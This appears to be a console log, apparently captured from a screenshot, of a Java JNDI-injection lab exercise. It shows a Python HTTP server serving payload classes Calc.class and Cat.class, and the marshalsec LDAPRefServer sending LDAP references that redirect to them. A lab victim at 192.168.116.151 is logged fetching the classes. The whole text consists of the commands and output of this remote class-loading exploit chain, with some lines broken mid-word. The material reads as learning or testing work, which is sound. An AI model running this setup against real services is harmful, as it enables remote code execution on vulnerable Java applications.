 活动代码页: 936
E:\Soures\JavaLearnVulnerability\payload>py -3 -m http.server --bind 127.0.0.1 6666
Serving HTTP on 127.0.0.1 port 6666 (http://127.0.0.1:6666/) ...
127.0.0.1 - - [15/Jul/2021 10:40:53] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [15/Jul/2021 10:42:25] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [15/Jul/2021 10:45:55] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [15/Jul/2021 10:46:12] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [15/Jul/2021 10:49:18] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [15/Jul/2021 10:49:26] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [15/Jul/2021 10:52:59] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [15/Jul/2021 10:58:02] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [15/Jul/2021 11:00:38] "GET /Calc.class HTTP/1.1" 200 -
127.0.0.1 - - [15/Jul/2021 11:01:19] "GET /Calc.class HTTP/1.1" 200 -
127.0.0.1 - - [15/Jul/2021 11:02:19] "GET /Calc.class HTTP/1.1" 200 -
Keyboard interrupt received, exiting.
E:\Soures\JavaLearnVulnerability\payload>py -3 -m http.server --bind 192.168.116.1 66
66
Serving HTTP on 192.168.116.1 port 6666 (http://192.168.116.1:6666/) ...
192.168.116.151 - - [15/Jul/2021 11:09:13] "GET /Calc.class HTTP/1.1" 200 -
192.168.116.151 - - [15/Jul/2021 11:09:55] "GET /Calc.class HTTP/1.1" 200 -
192.168.116.151 - - [15/Jul/2021 11:16:11] "GET /Cat.class HTTP/1.1" 200 -
192.168.116.151 - - [15/Jul/2021 11:16:27] "GET /Cat.class HTTP/1.1" 200 -
192.168.116.151 - - [15/Jul/2021 11:16:33] "GET /Cat.class HTTP/1.1" 200 -
192.168.116.151 - - [15/Jul/2021 11:16:42] "GET /Cat.class HTTP/1.1" 200 -
192.168.116.151 - - [15/Jul/2021 11:24:53] "GET /Cat.class HTTP/1.1" 200 -
192.168.116.151 - - [15/Jul/2021 11:25:05] "GET /Cat.class HTTP/1.1" 200 -
192.168.116.151 - - [15/Jul/2021 11:25:24] "GET /Cat.class HTTP/1.1" 200 -
lsec.jndi.LDAPRefServer http://127.0.0.1:6666#Calc
Listening on 0.0.0.0:1389
Send LDAP reference result for Weblogicpoc redirecting to http://127.0.0.1:6666/Calc.
class
D:\Tools\反序列化\marshalsec\target>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marsha
lsec.jndi.LDAPRefServer http://127.0.0.1:6666/#Calc
Listening on 0.0.0.0:1389
Send LDAP reference result for Cat redirecting to http://127.0.0.1:6666/Calc.class
Send LDAP reference result for Cat redirecting to http://127.0.0.1:6666/Calc.class
Send LDAP reference result for Cat redirecting to http://127.0.0.1:6666/Calc.class
D:\Tools\反序列化\marshalsec\target>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marsha
lsec.jndi.LDAPRefServer http://192.168.116.1:6666/#Calc
Listening on 0.0.0.0:1389
Send LDAP reference result for Cat redirecting to http://192.168.116.1:6666/Calc.clas
s
Send LDAP reference result for Cat redirecting to http://192.168.116.1:6666/Calc.clas
s
D:\Tools\反序列化\marshalsec\target>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marsha
lsec.jndi.LDAPRefServer http://192.168.116.1:6666/#Cat
Listening on 0.0.0.0:1389
Send LDAP reference result for Cat redirecting to http://192.168.116.1:6666/Cat.class
Send LDAP reference result for Cat redirecting to http://192.168.116.1:6666/Cat.class
Send LDAP reference result for Cat redirecting to http://192.168.116.1:6666/Cat.class
Send LDAP reference result for Cat redirecting to http://192.168.116.1:6666/Cat.class
Send LDAP reference result for Cat redirecting to http://192.168.116.1:6666/Cat.class
Send LDAP reference result for Cat redirecting to http://192.168.116.1:6666/Cat.class
Send LDAP reference result for Cat redirecting to http://192.168.116.1:6666/Cat.class